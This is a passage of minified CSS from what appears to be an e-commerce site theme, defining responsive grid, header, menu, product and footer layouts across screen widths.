.masonry-item[data-ss-colspan="2"]{width:188px}.wide-ly .g10 .masonry-item[data-ss-colspan="3"]{width:287px}.wide-ly .g10 .masonry-item[data-ss-colspan="4"]{width:386px}.wide-ly .g10 .masonry-item[data-ss-colspan="5"]{width:485px}.wide-ly .g10 .masonry-item[data-ss-colspan="6"]{width:584px}.wide-ly .g10 .masonry-item[data-ss-colspan="7"]{width:683px}.wide-ly .g10 .masonry-item[data-ss-colspan="8"]{width:782px}.wide-ly .g10 .masonry-item[data-ss-colspan="9"]{width:881px}.wide-ly .g10 .masonry-item[data-ss-colspan="10"]{width:980px}.wide-ly .g10 .masonry-item[data-ss-rowspan="2"]{height:188px}.wide-ly .g10 .masonry-item[data-ss-rowspan="3"]{height:287px}.wide-ly .g10 .masonry-item[data-ss-rowspan="4"]{height:386px}.wide-ly .g10 .masonry-item[data-ss-rowspan="5"]{height:485px}.wide-ly .g10 .masonry-item[data-ss-rowspan="6"]{height:584px}.wide-ly .g10 .masonry-item[data-ss-rowspan="7"]{height:683px}.wide-ly .g10 .masonry-item[data-ss-rowspan="8"]{height:782px}.wide-ly .g10 .masonry-item[data-ss-rowspan="9"]{height:881px}.wide-ly .g10 .masonry-item[data-ss-rowspan="10"]{height:980px}.wide-ly .g10.withcol .masonry-item,.wide-ly .column + .content-body .g10 .masonry-item{width:69px;height:69px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="2"]{width:148px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="3"]{width:227px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="4"]{width:306px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="5"]{width:385px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="6"]{width:464px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="7"]{width:543px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="8"]{width:622px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="9"]{width:701px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="10"]{width:780px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="2"]{height:148px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="3"]{height:227px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="4"]{height:306px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="5"]{height:385px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="6"]{height:464px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="7"]{height:543px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="8"]{height:622px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="9"]{height:701px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="10"]{height:780px}.wide-ly .g15 .masonry-item{width:84px;height:84px}.wide-ly .g15 .masonry-item[data-ss-colspan="2"]{width:183px}.wide-ly .g15 .masonry-item[data-ss-colspan="3"]{width:282px}.wide-ly .g15 .masonry-item[data-ss-colspan="4"]{width:381px}.wide-ly .g15 .masonry-item[data-ss-colspan="5"]{width:480px}.wide-ly .g15 .masonry-item[data-ss-colspan="6"]{width:579px}.wide-ly .g15 .masonry-item[data-ss-colspan="7"]{width:678px}.wide-ly .g15 .masonry-item[data-ss-colspan="8"]{width:777px}.wide-ly .g15 .masonry-item[data-ss-colspan="9"]{width:876px}.wide-ly .g15 .masonry-item[data-ss-colspan="10"]{width:975px}.wide-ly .g15 .masonry-item[data-ss-rowspan="2"]{height:183px}.wide-ly .g15 .masonry-item[data-ss-rowspan="3"]{height:282px}.wide-ly .g15 .masonry-item[data-ss-rowspan="4"]{height:381px}.wide-ly .g15 .masonry-item[data-ss-rowspan="5"]{height:480px}.wide-ly .g15 .masonry-item[data-ss-rowspan="6"]{height:579px}.wide-ly .g15 .masonry-item[data-ss-rowspan="7"]{height:678px}.wide-ly .g15 .masonry-item[data-ss-rowspan="8"]{height:777px}.wide-ly .g15 .masonry-item[data-ss-rowspan="9"]{height:876px}.wide-ly .g15 .masonry-item[data-ss-rowspan="10"]{height:975px}.wide-ly .g15.withcol .masonry-item,.wide-ly .column + .content-body .g15 .masonry-item{width:64px;height:64px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="2"]{width:143px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="3"]{width:222px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="4"]{width:301px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="5"]{width:380px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="6"]{width:459px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="7"]{width:538px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="8"]{width:617px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="9"]{width:696px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="10"]{width:775px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="2"]{height:143px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="3"]{height:222px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="4"]{height:301px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="5"]{height:380px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="6"]{height:459px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="7"]{height:538px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="8"]{height:617px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="9"]{height:696px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="10"]{height:775px}.wide-ly .g20 .masonry-item{width:80px;height:80px}.wide-ly .g20 .masonry-item[data-ss-colspan="2"]{width:180px}.wide-ly .g20 .masonry-item[data-ss-colspan="3"]{width:280px}.wide-ly .g20 .masonry-item[data-ss-colspan="4"]{width:380px}.wide-ly .g20 .masonry-item[data-ss-colspan="5"]{width:480px}.wide-ly .g20 .masonry-item[data-ss-colspan="6"]{width:580px}.wide-ly .g20 .masonry-item[data-ss-colspan="7"]{width:680px}.wide-ly .g20 .masonry-item[data-ss-colspan="8"]{width:780px}.wide-ly .g20 .masonry-item[data-ss-colspan="9"]{width:880px}.wide-ly .g20 .masonry-item[data-ss-colspan="10"]{width:980px}.wide-ly .g20 .masonry-item[data-ss-rowspan="2"]{height:180px}.wide-ly .g20 .masonry-item[data-ss-rowspan="3"]{height:280px}.wide-ly .g20 .masonry-item[data-ss-rowspan="4"]{height:380px}.wide-ly .g20 .masonry-item[data-ss-rowspan="5"]{height:480px}.wide-ly .g20 .masonry-item[data-ss-rowspan="6"]{height:580px}.wide-ly .g20 .masonry-item[data-ss-rowspan="7"]{height:680px}.wide-ly .g20 .masonry-item[data-ss-rowspan="8"]{height:780px}.wide-ly .g20 .masonry-item[data-ss-rowspan="9"]{height:880px}.wide-ly .g20 .masonry-item[data-ss-rowspan="10"]{height:980px}.wide-ly .g20.withcol .masonry-item,.wide-ly .column + .content-body .g20 .masonry-item{width:60px;height:60px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="2"]{width:140px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="3"]{width:220px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="4"]{width:300px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="5"]{width:380px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="6"]{width:460px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="7"]{width:540px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="8"]{width:620px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="9"]{width:700px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="10"]{width:780px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="2"]{height:140px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="3"]{height:220px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="4"]{height:300px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="5"]{height:380px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="6"]{height:460px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="7"]{height:540px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="8"]{height:620px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="9"]{height:700px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="10"]{height:780px}}@media only screen and (min-width:980px) and (max-width:1199px){.bx #container{max-width:1080px;min-width:980px}.wide-ly .head-c.head0 .logo-in-header .top-options{width:875px}.wide-ly .col-y .product-list .prd-block3{width:auto;float:none;margin-right:0}.wide-ly .RGen-prdinfo #column-left,.wide-ly .RGen-prdinfo #column-right{display:none}.wide-ly .RGen-prdinfo #content #column-left + .content-body,.wide-ly .RGen-prdinfo #content #column-right + .content-body{width:100%}.wide-ly .column-1 .facebook-block span{width:940px !important}.wide-ly .column-1 .fb_iframe_widget span,.wide-ly .column-1 .fb_iframe_widget iframe{height:250px !important}}@media only screen and (min-width:980px){.visible-desktop{display:inherit !important}#container{overflow:inherit}.wf-full-slideshow #header-wrapper,.full-slideshow #header-wrapper{background:none}.top-options{width:90%}#menu select{width:90%}#menu .selectWrp{display:none}@media only screen and (min-width:1025px){.revo-pfs #header-wrapper,.revo-fs #header-wrapper{background:none}}@media only screen and (max-width:1024px){#container{overflow:hidden}.revo-pfs #header-wrapper{background:none}}}@media only screen and (min-width:768px) and (max-width:979px){.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}.bx #container,.fw #container,#container{max-width:inherit;min-width:inherit;width:742px;overflow:inherit}#content .content-body,#content #column-left + .content-body,#content #column-right + .content-body{float:none;width:auto}.wrapper,#content{width:auto;margin-left:20px;margin-right:20px}#content .column{display:none}#notification{width:60%;margin-left:-35%}.store-home .banner:after,#menu > ul:after{content:'';display:table;clear:both;font-size:0px}#header{width:auto;height:auto;margin-bottom:0;padding-bottom:0}#header.logo-in-header #welcome,#header #welcome{left:inherit;right:20px;text-align:right;top:10px}#header.logo-in-header #search,#header #search{top:44px;right:15px}#header .top-options{top:49px;right:76px;width:90%}#header #cart .cart-close{display:inline-block}.head1 .links-bar{padding:0 10px;margin:-1px 0px 10px 0px;text-align:center}.head1 #header #search{top:auto;right:auto}.head1 #header .r{margin-right:10px}.head1 #header #welcome{top:0px;text-align:left;right:auto}.head1 #header > .r{display:block;float:none;margin:auto;text-align:center}.head1 #header .top-options,.head1 #header #search{text-align:left}.menu-bx .head1 .navigation-bar,.menu-fw .head1 .navigation-bar{padding-top:0px}.is-sticky .navigation-bar{position:inherit !important}.head1 #header .store-logo1{float:none;margin:auto;text-align:center;display:block;margin-bottom:10px}.head1 #header .store-logo{left:auto;margin:0 0 10px 0;display:inline-block;width:auto;min-height:inherit;padding:10px 0}.head1 #header .store-logo #logo{position:static;margin:0 !important;left:auto;top:auto;display:inline-block}a.home-btn{left:15px;top:8px;box-shadow:none}.store-logo{left:20px;margin-top:20px;opacity:0}#header .store-logo1{margin-left:20px}.menu-fw .navigation-bar,.menu-bx .navigation-bar,.navigation-bar{width:auto;margin:20px 0 0 0;box-shadow:none;min-height:inherit}.menu-fw #menu,.no-logo #menu,#menu{position:relative;width:100% !important}#menu .select{display:none}#menu > ul{min-height:46px;padding-left:45px;display:block}#menu > ul > li > a.top-lvl{padding:16px 10px 0 10px !important;min-height:30px}.breadcrumb{position:static;margin:5px 0px}.breadcrumb a + span{margin:0 5px}.breadcrumb *{font-size:11px}.slideshow{min-height:75px !important}.wf-full-slideshow .slideshow,.w-full-slideshow .slideshow{margin-right:-20px !important;margin-left:-20px !important}.wf-full-slideshow .nivoSlider .nivo-directionNav,.w-full-slideshow .nivoSlider .nivo-directionNav,.wf-full-slideshow .nivoSlider,.w-full-slideshow .nivoSlider{width:auto !important;height:auto !important;left:auto !important}.beside-slideshow .slideshow,.full-slideshow .slideshow,.medium-slideshow .slideshow,.small-slideshow .slideshow{margin-top:0px;margin-right:-20px;margin-left:-20px}.wf-full-slideshow .slideshow,.beside-slideshow,.full-slideshow .slideshow{margin-top:inherit !important}.store-home .slideshow{margin-bottom:30px}.nivo-caption{display:none !important}.store-home .bnr-bx-col1 .bnr-bx{width:auto;float:none}.store-home .bnr-bx-col4 .bnr-bx{width:172px}.store-home .bnr-bx-col3 .bnr-bx{width:230px}.store-home .bnr-bx-col2 .bnr-bx{width:348px}.store-home .banner-beside .bnr-bx img,.store-home .bnr-bx img,.content-body .bnr-bx img{width:100%}.store-home .banner-beside .bnr-bx,.store-home .banner .bnr-bx{margin-right:5px;margin-bottom:30px}.store-home .banner-beside .bnr-bx{margin-bottom:0px}.store-home .banner-beside .last,.store-home .banner .last{margin-right:0}.store-home .banner{margin-bottom:30px;padding-top:1px}.banner-beside .banner{margin-bottom:0px}.featured-box .hr,.bestseller-prd .hr,.latest-prd .hr,.special-prd .hr{margin:30px 0}.slidshowPrd,.slidshowPrd .caroufredsel_wrapper,.slidshowPrd .box-product{min-height:302px !important}.store-home .banner-beside{position:static}.store-home .banner-beside .bnr-bx{float:left}.less1 .carousel-item,.less2 .carousel-item,.less3 .carousel-item{width:auto !important}.banner-onslide .banner{padding-bottom:5px}.banner-onslide{position:static;bottom:auto;margin-bottom:40px}.banner-onslide .clearfix{position:static;bottom:auto}.store-home .banner-onslide .bnr-bx{margin-bottom:inherit}.store-home .banner-onslide .clearfix{background:inherit;height:inherit}.revo-slideshow-wrapper{margin-bottom:20px}.rv-pfws{margin-bottom:0px}.rv-bb{margin:0 0 20px 0}.rv-bb .responsive{margin:0 0 20px 0}.rv-bb .banner-beside{float:none}.rv-pfws,.rv-pfs{margin:0 0 20px 0 !important}.rv-pfs .bannercontainer{margin-top:0 !important}.fullb,.fullblock{margin-left:-20px !important;margin-right:-20px !important;padding-left:20px;padding-right:20px}.box-product .item{width:233px}.product-grid .prd-block{width:192px}.box-product .prd-block{width:auto}.col-y .modprd4.mod-grid .item:nth-child(3n),.col-y .modprd4.mod-grid .carousel-item:nth-child(3n),.col-y .product-grid .prd-block3:nth-child(3n){margin-right:0px}.col-n .product-list .prd-block3,.col-y .product-list .prd-block3{width:auto;float:none;margin-right:0}.col-n .modprd4.mod-grid .item:nth-child(3n),.col-n .modprd4.mod-grid .carousel-item:nth-child(3n),.col-n .product-grid .prd-block3:nth-child(3n){margin-right:0px}.col-n .modprd4.mod-grid .item:nth-child(4n),.col-n .product-grid .prd-block3:nth-child(4n){margin-right:20px}.RGen-prdinfo .zoomWindowContainer > div{border:none !important;-webkit-box-shadow:none;box-shadow:none}.product-info > .prdimage-wrapper{float:none;margin:auto;padding-bottom:40px}.product-info > .prdimage-wrapper:after{content:'';display:table;clear:both}.mousetrap,.cloud-zoom-lens{display:none}#colorbox,#cboxOverlay,#cboxWrapper{z-index:99999}#column-right + .content-body .prd-layout1 > .right,#column-left + .content-body .prd-layout1 > .right,.product-info > .right{float:none;width:650px;margin:auto}.product-info > .right .l{width:500px}.prd-layout1 > .right .l{width:auto}.product-info > .right .r{margin-left:529px}.product-info .image .zoom-text{display:none}.product-info > .prdoptions-wrapper{margin-bottom:30px}.product-info .tabs-wrapper,.product-info .reviews-wrapper{float:none;width:auto}.product-info .write-review{width:91.5%}.product-info .reviews-wrapper{margin-bottom:30px}#review,.read-review{width:auto !important;height:auto !important}.write-review{z-index:99991}.product-info .scrollPane,.product-info .jspScrollable,.product-info .jspContainer,.product-info .tab-content,.product-info .jspPane,.product-info .dataHolder{overflow:visible !important;height:auto !important;position:static !important;width:auto !important}.product-info .jspVerticalBar{display:none}.product-info .tab-content .scrollPane{margin-right:0;padding-right:0 !important}.scrollPane .mCSB_container.mCS_no_scrollbar{margin-right:0px}.cart-options,.cart-total,.checkout-content .right,.checkout-content .left{width:auto;float:none}.cart-total:after{content:'';display:table;clear:both;margin-bottom:30px}.cart-info thead .quantity,.cart-info tbody .quantity{width:75px}.cart-info tbody .total,.cart-info tbody .price{width:80px}.checkout-content .right,.checkout-content .left{margin-bottom:30px}.checkout-content .buttons{margin-bottom:auto}.custom-left,.custom-right,.tp-wrp,.ft-wrp{display:none !important}.custom-footer{width:auto;margin:0 20px;padding-bottom:30px}.custom-footer .column{height:auto !important;width:315px}.custom-footer #aboutus-content{float:none;width:auto;padding-right:inherit;margin-right:auto;border-right:none;height:auto;padding-bottom:30px}.facebook-block span{width:330px !important}.column-1 .facebook-block span{width:700px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:300px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:350px !important}#footer{width:auto;margin-left:20px;margin-right:20px;padding-top:40px;padding-bottom:30px}#footer .column{margin-right:15px;width:160px}#footer .contact-info{width:100%;float:none;min-height:1px;padding-top:30px}#footer .contact-info ul li{float:left;width:200px}.fw .footer-bt,.bx .footer-bt,.footer-bt{padding:18px 0 15px 0;max-width:100%;min-width:100%}.footer-bt table{width:703px}.footer-bt a:hover,.footer-bt a{margin-right:5px;box-shadow:none}.cp-text{width:auto;margin-left:20px;margin-right:20px}.horimg .list-carousel .carousel-controls a{top:33%}.squareimg .list-carousel .carousel-controls a{top:39%}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col{width:20%}.banner-grid .col-8 > .col,.banner-grid .col-7 > .col{width:25%}.banner-grid .col-6 > .col{width:33.33333333333333%}.t-col-1 > .col{width:100%}.t-col-2 > .col{width:50%}.t-col-3 > .col{width:33.33333333333333%}.t-col-4 > .col{width:25%}.t-col-5 > .col{width:20%}.t-col-6 > .col{width:16.66666666666667%}.t-col-7 > .col{width:14.28571428571429%}.t-col-8 > .col{width:12.5%}.t-col-9 > .col{width:11.11111111111111%}.t-col-10 > .col{width:10%}[class^="col"].col-t-12{width:100%}[class^="col"].col-t-11{width:91.66666666666666%}[class^="col"].col-t-10{width:83.33333333333334%}[class^="col"].col-t-9{width:75%}[class^="col"].col-t-8{width:66.66666666666666%}[class^="col"].col-t-7{width:58.333333333333336%}[class^="col"].col-t-6{width:50%}[class^="col"].col-t-5{width:41.66666666666667%}[class^="col"].col-t-4{width:33.33333333333333%}[class^="col"].col-t-3{width:25%}[class^="col"].col-t-2{width:16.666666666666664%}[class^="col"].col-t-1{width:8.333333333333332%}.sel-cat-grid .row,.cat-grid .row{margin-left:-5px;margin-right:-5px}.sel-cat-grid .row > .col,.cat-grid .row > .col{padding-left:5px;padding-right:5px;margin-bottom:10px}.sec-box-wrp .sec-box{max-width:130px}.sec-box-wrp .sec-prd{margin-left:140px}.thm-3 .no-logo .home-btn,.thm-3 .home-btn{left:10px}.thm-3 #content{padding-top:10px}.thm-3 .content-body-wrapper{padding-top:0px}.thm-3 #menu > ul > li > a.top-lvl{padding-left:10px !important;padding-right:10px !important}.thm-4 .footer-bt{max-width:inherit;min-width:inherit}.thm-4 #header-wrapper > .wrapper,.thm-4 .breadcrumb{margin:0px}.thm-4 #content{padding-top:10px}.thm-4 #header-wrapper,.thm-4 .footer-bt{margin-left:20px;margin-right:20px}.thm-6 .navigation-bar:before,.thm-6 .navigation-bar:after,.thm-5 .navigation-bar:before,.thm-5 .navigation-bar:after{display:none}.thm-6 .content-body-wrapper,.thm-5 .content-body-wrapper{border-radius:0px}.thm-6 #menu > ul,.thm-5 #menu > ul{margin-top:7px}.thm-6 .no-logo .home-btn,.thm-5 .no-logo .home-btn{left:7px;top:7px}.thm-6 #menu > ul > li > a.top-lvl,.thm-5 #menu > ul > li > a.top-lvl{padding:6px 10px !important;font-size:13px}.thm-6 #header .store-logo1,.thm-5 #header .store-logo1{margin-bottom:0}.thm-6 #content,.thm-5 #content{padding-top:20px}.thm-6 #content.beside-bnr-slideshow,.thm-6 #content.wf-full-slideshow,.thm-6 #content.w-full-slideshow,.thm-6 #content.full-slideshow,.thm-6 #content.medium-slideshow,.thm-6 #content.small-slideshow,.thm-5 #content.beside-bnr-slideshow,.thm-5 #content.wf-full-slideshow,.thm-5 #content.w-full-slideshow,.thm-5 #content.full-slideshow,.thm-5 #content.medium-slideshow,.thm-5 #content.small-slideshow{padding-top:0px}.thm-6 .page-heading-wrp,.thm-5 .page-heading-wrp{margin-bottom:15px;margin-top:0;padding-bottom:0px}.thm-6 .page-heading,.thm-5 .page-heading{font-size:18px;padding-top:0px}.thm-7 .menu-fw .navigation-bar,.thm-7 .menu-bx .navigation-bar,.thm-7 .navigation-bar{padding-top:0px;margin-top:20px}.thm-7 #menu > ul > li > a.top-lvl{font-size:13px;padding:10px 10px 0 10px !important;min-height:30px}.thm-7 .no-logo #menu > ul{padding-left:50px}.thm-7 .no-logo .home-btn{left:9px;top:5px}.thm-7 .navigation-bar,.thm-7 #menu > ul{min-height:inherit}.thm-7 #content{padding-top:20px}.thm-7 .breadcrumb{margin:0}.thm-8 .menu-fw .navigation-bar,.thm-8 .menu-bx .navigation-bar,.thm-8 .navigation-bar{padding-top:0px;margin-top:20px}.thm-8 #menu > ul > li > a.top-lvl{font-size:13px;padding:10px 10px 0 10px !important;min-height:30px}.thm-8 .no-logo #menu > ul{padding-left:50px}.thm-8 .no-logo .home-btn{left:9px;top:5px}.thm-8 .navigation-bar,.thm-8 #menu > ul{min-height:inherit}.thm-8 #content{padding-top:20px}.thm-8 .breadcrumb{margin:0}.thm-9 .menu-fw .navigation-bar,.thm-9 .menu-bx .navigation-bar,.thm-9 .navigation-bar{padding-top:0px;margin-top:20px;border-top:none}.thm-9 #menu > ul > li > a.top-lvl{font-size:13px;padding:10px 10px 0 10px !important;min-height:30px}.thm-9 .no-logo #menu > ul{padding-left:50px}.thm-9 .no-logo .home-btn{left:9px;top:5px}.thm-9 .navigation-bar,.thm-9 #menu > ul{min-height:inherit}.thm-9 #content{padding-top:20px}.thm-9 .breadcrumb{margin:0}}@media only screen and (min-width:200px) and (max-width:767px){.visible-phone{display:inherit !important}.hidden-phone{display:none !important}#container{width:auto;overflow:inherit}.wrapper,#content{width:auto;margin-left:15px;margin-right:15px;padding-top:15px}#content .column{display:none}#content .content-body,#notification,#content #column-left + .content-body,#content #column-right + .content-body{width:auto;float:none}#notification{width:60%}.htabs:after,.refine-cate:after,#header .top-options:after,.product-list .prd-block,#menu:after,.product-info > .prdimage-wrapper:after,.cart-total:after,.product-info .image-additional:after,.product-info > .right .l:after,.product-info > .right .r:after,.order-content:after{content:'';display:table;clear:both}.htabs{height:auto;min-height:inherit;margin:0 -15px}.htabs a.selected,.htabs a{padding:10px;font-size:12px;display:block;float:none;margin-left:0px;margin-right:0px}.htabs a.selected{box-shadow:0px 0px 4px 0px rgba(0,0,0,0.2)}.scroll-top{display:none}.product-info .extra-tb{display:block}.store-logo{margin:auto;width:auto !important;left:auto;margin-bottom:10px;opacity:0;display:block !important}#logo img{width:auto\9;height:auto !important;max-width:100%}#header .store-logo1{display:block !important;text-align:center;min-height:inherit}#header.logo-in-header #welcome{text-align:center}.store-logo1{margin-bottom:10px;margin-top:-1px}.store-logo1 #logo{margin:0 !important;display:block;text-align:center}#header #welcome{left:inherit;right:0;text-align:center;top:-6px;position:relative;width:auto;font-size:10px;height:15px}#header #welcome a{font-size:10px}#header{min-height:40px;width:auto;height:auto;margin-bottom:0;padding-bottom:0}#header.logo-in-header #search,#header #search,#header #search:hover{position:relative;left:auto;top:auto;right:auto;width:90%;border-radius:0px;overflow:visible;margin:0 auto;margin-bottom:4px;border-radius:0px}#header #search .search-box{background:none;border-radius:0px;height:auto;display:block;width:auto;position:relative;right:auto;padding:2px}#header #search input{width:90% !important;border-radius:0px;margin:0px;padding:0 10px}#header #search .button-search{z-index:99;box-shadow:none !important;border-radius:0;right:2px;top:2px}#header .top-options,.head1 #header .top-options{display:block;position:absolute;width:240px;left:5px;right:auto;top:65px;bottom:auto}#header #cart .heading a span,#header-wrapper .links{display:none}#header .dd,#header #cart,#header #currency,#header #language{display:inline-block;float:none;vertical-align:top;margin:0 -2px 0 0}#header .dd ul{right:0px}#header #cart{min-width:32px}.dd:hover ul,#currency:hover ul,#language:hover ul,.dd.active ul,#currency.active ul,#language.active ul{top:35px}#header #cart .content{left:-4px;top:36px}.mini-cart-info .image{display:none}#header #cart .cart-arrow{background-position:270px -2420px;background:none}#header #cart .cart-arrow:before{display:none}#header #cart .cart-close{display:inline-block}.menu-fw .navigation-bar,.menu-bx .navigation-bar,.navigation-bar{padding:0px;min-height:inherit;width:auto;margin:0;box-shadow:none}.menu-fw #menu,.no-logo #menu,#menu{position:relative;width:auto !important;display:block;padding:40px 0 0 0}.no-logo a.home-btn,a.home-btn{top:6px;box-shadow:none;left:10px;display:none}.is-sticky .navigation-bar{position:inherit !important}.head1 #header{width:100%;padding:0px}.head1 #header .store-logo1,.head1 .links-bar .l,.head1 #header .r,.head1 #header .l{float:none;position:relative}.head1 .links-bar{margin:0;text-align:center;padding:0px}.head1 .links-bar .wrapper{padding:0;margin:auto}.head1 .links-bar #welcome{text-align:center;font-size:10px}.head1 #header #search{width:90%;margin:10px auto;display:block}.head1 #header .top-options{left:5px;top:45px}.head1 #header #search .search-box{}.head1 #welcome{padding:4px 0;text-align:center}.head1 .links-bar .links a{margin:0px}.head1 #logo{display:block}.head1 #currency,.head1 #language{}#menu.mob-menu > ul > li .sub-menu > ul,#menu.mob-menu li .sub-menu{padding:0}#menu.mob-menu > ul > li ul li a.sub-lvl{padding:inherit}#menu.mob-menu > ul{display:none;margin:0px !important;padding:0px !important}.no-home #menu.mob-menu > span{margin-left:0px}#menu.mob-menu > span{display:block;height:38px;position:absolute;width:40px;right:1px;top:1px;border:none}#menu.mob-menu .mc,#menu.mob-menu > span:before{font-family:'rgenregular';position:absolute}#menu.mob-menu > span:before{content:'l';right:8px;top:7px;font-size:24px}#menu.mob-menu > span .menu-name{position:absolute;font-size:14px;font-weight:bold;right:45px;top:12px;text-transform:uppercase;color:#fff;display:none}#menu.mob-menu > ul{padding:0px}#menu.mob-menu > ul > li{display:block;float:none}#menu.mob-menu > 